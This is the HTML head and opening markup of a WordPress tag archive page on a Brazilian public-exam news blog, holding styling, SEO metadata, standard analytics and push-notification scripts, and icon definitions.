ease;}.button.primary:hover,.button.secondary:hover,.button.success:hover,.button.tag:hover,#newsletter-form input.hs-button.primary:hover{filter:brightness(0.85) contrast(1.4);}.button.primary{color:#FFFFFF;background-color:#0d134c;}.button.secondary,#newsletter-form input.hs-button.primary{color:#FFFFFF;background-color:#CC0008;}.button.success{color:#FFFFFF;background-color:#56CF65;}.button.tag{text-transform:uppercase;}.button.small,.button.tag{height:24px;line-height:22px;padding:0 10px;font-size:1.2rem;}.button.small.round{border-radius:12px;padding:0 12px;}.button.primary .icon,.button.secondary .icon,.button.success .icon{stroke:#FFFFFF;fill:#FFFFFF;}.button.button-icon{width:36px;padding:0;}.tag-1{color:#6554C0;background-color:#EFEEF9;}.tag-2{color:#0AAE7C;background-color:#E6F8F2;}ul{list-style:none inside;}ol{list-style:decimal inside;}ul,ol{margin-top:0;padding-left:0;}li{margin-bottom:1rem;}.navbar{background:#FFFFFF;box-shadow:0px 1px 0px #00000011;}.display-mobile,.display-desktop,.display-hd,.navbar .navbar-collapse,.navbar #menu-cursos{display:none;}.navbar *{margin-bottom:0 !important;}.navbar-brand{position:relative;text-align:center;}.navbar-brand .heading-logo{display:inline-block;line-height:32px;font-size:32px;margin:10px;}.navbar-brand #burger,.navbar-brand #mobile-search{position:absolute;top:10px;display:block;overflow:hidden;width:21px;height:32px;padding-top:6px;}.navbar-brand #burger{left:15px;z-index:10;}.navbar-brand #mobile-search{right:15px;z-index:20;transition:all 0.2s ease;}.navbar-brand #burger .icon{width:21px;height:22px;stroke:#505F79;fill:#505F79;}.navbar-brand #mobile-search .icon{width:18px;height:21px;stroke:#A5ADBA;fill:#A5ADBA;}.navbar-brand #mobile-search.expand{width:calc(100% - 30px);background:#FFFFFF;}.navbar-brand #mobile-search form{display:inline-block;margin-left:4px;vertical-align:2px;}.navbar-brand #mobile-search form input{width:260px;height:26px;line-height:22px;color:#505F79;background-color:#FFFFFF;border-radius:0;border-width:0;border-bottom-width:1px;padding-left:4px;}.navbar-search{display:none;width:100%;max-width:inherit;}.navbar-search form{display:inline;margin:0;padding:0;vertical-align:8px;position:relative;}.navbar-search input{width:100%;padding-left:4rem;color:#505F79;z-index:10;margin-top:0.7em;border-radius:12px;}.navbar-search button{border:none;transition-duration:0.3s;top:-7px;left:0px;position:absolute;}.navbar-brand #mobile-search form input::placeholder,.navbar-search input::placeholder{color:#505F79;opacity:1;}.navbar-search .icon{stroke:#DD303E;fill:#DD303E;z-index:20;transition-duration:300ms;height:14px;vertical-align:0;}.navbar-search button:hover .icon{stroke:#003e99;fill:#003e99;}.navbar-menu .menu{width:100%;}#assinatura .button{font-weight:normal;border-radius:12px;background-color:#0057FF;}.navbar-menu ul li{display:block;line-height:36px;padding:0 2rem;}.navbar-menu ul li .navbar-link,.navbar-menu ul.navbar-dropdown li a{color:#06142D;text-decoration:none;cursor:pointer;}.navbar-menu ul li.active{font-weight:500;border-left:4px solid #0067FF;}.navbar-menu ul li.active .icon-tiny{transform:rotate(180deg);}.navbar-menu ul li:hover .navbar-link,.navbar-menu ul li.active .navbar-link{color:#091E42;}.navbar-menu ul li.eventos .icon{stroke:#0057FF;fill:#0057FF;}.navbar-menu ul li.navbar-dropdown-toggle{position:relative;}.navbar-menu ul.navbar-dropdown{display:none;margin:0 -2rem;}#titulo-regiao{float:left;font-size:13px;font-weight:500;line-height:15px;text-align:left;color:#121212;margin-top:4.5px;}#menu-regioes-desktop:hover{cursor:pointer;}#menu-estados select#menu-regioes-desktop{position:relative;float:left;margin-left:10px;width:160px;height:26px;font-size:1.4rem;font-weight:400;line-height:22px;text-align:center;border:1px solid #EBECF0;border-radius:34px;color:#6B778C;padding:2px 20px 4px 0px;box-sizing:border-box;}#suggestions{display:none;position:absolute;max-height:200px;width:calc(100% - 3px);margin-top:-1.2px;overflow-y:auto;background-color:#fff;border:1px solid #C1C7D0;z-index:1000;}#suggestions ul{list-style:none;padding:0;}#suggestions li{padding:8px;cursor:pointer;}#suggestions li:hover{background-color:#F4F5F7;}#menu-estados{background-color:#FAFBFC;text-align:center;padding:2.2rem 0;}#menu-estados select{width:100%;height:32px;line-height:14px;color:#6B778C;margin:-1px 0;}#menu-estados select,#menu-estados .button{background-color:#FFFFFF;}#menu-estados .col-5{padding-right:0;}#menu-estados .regioes{float:left;width:300px;}.thumb-wide{width:100%;overflow:hidden;margin-bottom:1.6rem;padding:0;border-radius:3px;}.thumb-side{width:100%;}.thumb-wide img,.thumb-side img{width:100%;height:auto;border-radius:3px;}.thumb-wide a,.thumb-side a.img-container{display:block;margin-bottom:-5px;}.thumb-side a.img-container{width:120px;height:71px;float:left;overflow:hidden;background-color:#F4F5F7;margin-right:2rem;margin-bottom:3rem;}.autor-avatar{line-height:1.5rem;}.autor-avatar img{float:left;margin-right:1rem;margin-bottom:1rem;width:36px;height:36px;border-radius:18px;}.autor-chamada span{color:#000000;padding:0 .5rem;}.card{background-color:#FAFBFC;border:1px solid #EBECF0;border-radius:3px;padding:2.4rem;}.card .heading-4,.card .heading-5,.card .heading-6{margin-top:0;color:#0D134C;}.card ul li a{color:#42526E;text-decoration:none;}.card ul li .icon{width:5px;height:5px;margin-right:10px;vertical-align:2px;stroke:#FF666C;fill:#FF666C;}.card.newsletter{text-align:center;background-color:#F2F7FF;border:0;margin-top:9rem;margin-bottom:3rem;}.card.newsletter img{margin-top:-92px;margin-bottom:10px;}.card.newsletter .heading-5{color:#003E99;font-size:1.9rem;line-height:2.3rem;}.card.newsletter .typo-xsmall{color:#97A0AF;margin-top:0;margin-bottom:0;}@media (min-width:320px){.display-mobile{display:table-cell;}}@media (min-width:768px){h1,.heading-1,h1.wp-block{font-size:3.2rem;}h2,.heading-2,h2.wp-block{font-size:3rem;}h3,.heading-3,h3.wp-block{font-size:2.8rem;}.thumb-side a.img-container{width:142px;height:75px;border-radius:3px;}}@media (min-width:980px){.display-desktop{display:table-cell;}body.sticky-navbar .navbar{position:fixed;top:0;width:100%;padding-left:10px;padding-right:10px;z-index:100;}body.sticky-navbar.customize-support .navbar{top:32px;}body.sticky-navbar main{margin-top:112px;}.navbar .navbar-collapse{display:flex;justify-content:space-between;}.display-mobile,.navbar hr,.navbar-brand #burger,.navbar-brand #mobile-search{display:none;}.navbar-brand{text-align:left;padding-left:10px;}.navbar-search{display:inline-block;}.navbar-menu .menu{width:auto;}.navbar-menu ul li{display:table-cell;width:auto;padding:10px 8px;font-size:1.6rem;}.navbar-menu ul li.active{line-height:34px;vertical-align:-1px;border-left:0;border-bottom:2px solid #0067FF;}.navbar-menu ul.navbar-dropdown{position:absolute;top:57px;left:2rem;background-color:#FFFFFF;border:1px solid #EBECF0;box-shadow:0px 1px 0px #00000011;padding:1rem 2rem;min-width:180px;z-index:9;}.navbar-menu ul.navbar-dropdown li{display:block;padding:0 8px;}#menu-cursos{z-index:10;}#menu-estados .button.small:not(.round){padding:0 6px;}}@media (min-width:1360px){.display-hd{display:table-cell;}#menu-estados .estados{float:right;}.navbar-search{max-width:550px;display:inline-block;}}@media (min-width:980px) and (max-width:1221px){.navbar-menu ul{gap:1rem;}.navbar-menu ul li{font-size:1.2rem;padding:10px 0px;}.navbar-menu ul li .icon-tiny{fill:#0c0d0d;margin-left:0.5rem;display:inline-block;}#menu-estados .display-mobile{display:block;}#menu-estados .display-desktop{display:none;}}@media (min-width:980px) and (max-width:1559px){body.sticky-navbar main{margin-top:105px;}}.wp-block{font-family:"Margem";max-width:730px;line-height:2.6rem;}ul.wp-block-list{list-style:inherit;}</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>bb Arquivos | Blog Gran Cursos Online — Notícias de Concursos Públicos</title>
	<link rel="canonical" href="https://blog.grancursosonline.com.br/tag/bb/" />
	<link rel="next" href="https://blog.grancursosonline.com.br/tag/bb/page/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bb Archives" />
	<meta property="og:url" content="https://blog.grancursosonline.com.br/tag/bb/" />
	<meta property="og:site_name" content="Blog Gran Cursos Online — Notícias de Concursos Públicos" />
	<meta property="og:image" content="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/06/30230003/Gran-Concursos-Blog.jpg" />
	<meta property="og:image:width" content="1201" />
	<meta property="og:image:height" content="629" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gran_online" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.grancursosonline.com.br/tag/bb/","url":"https://blog.grancursosonline.com.br/tag/bb/","name":"bb Arquivos | Blog Gran Cursos Online — Notícias de Concursos Públicos","isPartOf":{"@id":"https://blog.grancursosonline.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.grancursosonline.com.br/tag/bb/#primaryimage"},"image":{"@id":"https://blog.grancursosonline.com.br/tag/bb/#primaryimage"},"thumbnailUrl":"https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2013/11/03141517/bb-1.jpeg","breadcrumb":{"@id":"https://blog.grancursosonline.com.br/tag/bb/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.grancursosonline.com.br/tag/bb/#primaryimage","url":"https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2013/11/03141517/bb-1.jpeg","contentUrl":"https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2013/11/03141517/bb-1.jpeg","width":690,"height":460,"caption":"Agência do BB. Concurso Banco do Brasil sairá em breve."},{"@type":"BreadcrumbList","@id":"https://blog.grancursosonline.com.br/tag/bb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://blog.grancursosonline.com.br/"},{"@type":"ListItem","position":2,"name":"bb"}]},{"@type":"WebSite","@id":"https://blog.grancursosonline.com.br/#website","url":"https://blog.grancursosonline.com.br/","name":"Blog Gran Cursos Online | Notícias de Concursos Públicos","description":"Saiba tudo sobre os concursos públicos abertos e previstos para 2025 e 2026: editais, provas, salários, vagas e notícias atualizadas em um só lugar. Confira!","alternateName":"Blog do Gran Concursos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.grancursosonline.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//blog.grancursosonline.com.br' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='archive-css' href='https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/archive.css?v=Mi40ODIuNDg-' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://blog.grancursosonline.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.grancursosonline.com.br/wp-json/wp/v2/tags/611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.grancursosonline.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "013a8b14-c2a0-4d2d-b765-0daf6c18e4e8",
              serviceWorkerOverrideForTypical: true,
              path: "https://blog.grancursosonline.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<link rel="icon" href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/03/17090003/logo-gran-80x80.png" sizes="32x32" />
<link rel="icon" href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/03/17090003/logo-gran.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/03/17090003/logo-gran.png" />
<meta name="msapplication-TileImage" content="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/03/17090003/logo-gran.png" />
		<style type="text/css" id="wp-custom-css">
			.has-text-align-right {
	text-align: right;
}
.has-text-align-left {
	text-align: left;
}
.has-text-align-center {
	text-align: center;
}

.reclame-aqui-img{
	max-width: 400px!important;
	min-width: 200px!important;
}

#content .load-more button {
	background-color: #0d134c;
	color: #FFF;
	border-radius: 4px;
	text-transform: uppercase;
	font-weight: bold;
	margin: 20px 0
}

#content .load-more button .icon {
	stroke: #FFF;
	fill: #FFF;
}

.title-banner-editoriais span {
	margin-top: 20px;
}

/*Img responsiva para o currículo do Gabriel*/
#curriculo img{
	width: 100%;
  height: auto;
}

		</style>
		
<link rel="preconnect" href="https://blog-static.infra.grancursosonline.com.br">


<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="dns-prefetch" href="//fonts.gstatic.com">

<link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" rel="preload" as="style" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" media="print" onload="this.media='all'" />
<noscript>
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" />
</noscript>

<!-- Início do aviso de consentimento de cookies AdOpt para blog.grancursosonline.com.br -->
<!-- <meta name="adopt-website-id" content="582382e2-332f-47d3-8205-009619e7989b" />
<script src="//tag.goadopt.io/injector.js?website_code=582382e2-332f-47d3-8205-009619e7989b" 
class="adopt-injector"></script> -->
<!-- Final do aviso de consentimento de cookies AdOpt para blog.grancursosonline.com.br -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ7SC5JW');</script>
<!-- End Google Tag Manager -->

<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blog.grancursosonline.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blog.grancursosonline.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel="preload" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/lib/css/lightslider.css?v=Ni45Mi40OA--" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/lib/css/lightslider.css?v=Ni45Mi40OA--"></noscript></head>

<body class="sticky-navbar">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ7SC5JW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<symbol id="fa-windows" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></symbol>
		<symbol id="fa-search" viewBox="0 0 512 512"><path d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"/></symbol>
		<symbol id="fa-signal-stream" viewBox="0 0 576 512"><path d="M186.87 157.25l-11.37-11.11a16.44 16.44 0 0 0-24 1.3 168.83 168.83 0 0 0 0 217.12 16.44 16.44 0 0 0 24 1.3l11.37-11.11a15.14 15.14 0 0 0 1.29-20.53 122.72 122.72 0 0 1 0-156.44 15.15 15.15 0 0 0-1.29-20.53zM107.33 79.6L96 68.53a16.41 16.41 0 0 0-23.56 1C25.59 121 0 186.58 0 256s25.59 135 72.44 186.52a16.41 16.41 0 0 0 23.56 1l11.33-11.07c6.11-6 6.06-15.39.36-21.71a230.28 230.28 0 0 1 0-309.37c5.7-6.37 5.75-15.81-.36-21.77zm396.23-10.12a16.41 16.41 0 0 0-23.56-1L468.67 79.6c-6.11 6-6.06 15.39-.36 21.72a230.28 230.28 0 0 1 0 309.37c-5.7 6.32-5.75 15.75.36 21.71L480 443.47a16.41 16.41 0 0 0 23.56-1C550.41 391 576 325.42 576 256s-25.59-135-72.44-186.52zM288 200a56 56 0 1 0 56 56 56 56 0 0 0-56-56zm112.5-53.86l-11.37 11.11a15.15 15.15 0 0 0-1.29 20.53 122.72 122.72 0 0 1 0 156.44 15.15 15.15 0 0 0 1.29 20.53l11.37 11.11a16.44 16.44 0 0 0 24-1.3 168.83 168.83 0 0 0 0-217.12 16.44 16.44 0 0 0-24-1.3z"/></symbol>
		<symbol id="fa-chevron-down" viewBox="0 0 448 512"><path d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"/></symbol>
		<symbol id="fa-thumbs-up" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"/></symbol>
		<symbol id="fa-comments" viewBox="0 0 576 512"><path d="M569.9 441.1c-.5-.4-22.6-24.2-37.9-54.9 27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25zM155.4 314l-13.2-3-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6zm289.8 100.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4z"/></symbol>
		<symbol id="fa-angle-left" viewBox="0 0 192 512"><path d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"/></symbol>
		<symbol id="fa-angle-right" viewBox="0 0 192 512"><path d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"/></symbol>
		<symbol id="fa-long-arrow-right" viewBox="0 0 448 512"><path d="M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z"/></symbol>
		<symbol id="fa-facebook-f" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></symbol>
		<symbol id="fa-facebook-square" viewBox="0 0 448 512"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"/></symbol>
		<symbol id="fa-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></symbol>
		<symbol id="fa-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></symbol>
		<symbol id="fa-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></symbol>
